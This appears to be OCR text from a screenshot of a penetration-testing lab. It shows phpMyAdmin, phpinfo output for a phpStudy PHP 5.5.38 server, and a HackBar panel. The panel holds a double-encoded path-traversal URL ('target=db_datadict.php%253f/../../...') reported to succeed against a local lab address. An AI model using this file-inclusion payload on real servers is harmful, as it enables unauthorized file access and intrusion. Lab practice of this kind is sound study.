 新标签页 译 百度翻译 学习网站 信息收集 工具使用 靶场 漏洞提交库 视频学习 云众 论文 移动设备上的
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0 y�// ��MyISAM�b .Pb)
PHP Version 5.5.38
php
System Windows NT WIN-PTK00NKA3DS 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\Windows
Loaded
Configuration File C:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for
additional .ini
files (none)
Additional .ini
files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension
Build API220121212,TS,VC11
控制台
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
Execute
http://192.168.139.136/phpmyadmin/index.php
?target=db_datadict.php%253f/../../../../../../../../../phpStudy\PHPTutorial\MySQL\data\test\qwe.frm
成功访问
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_41901122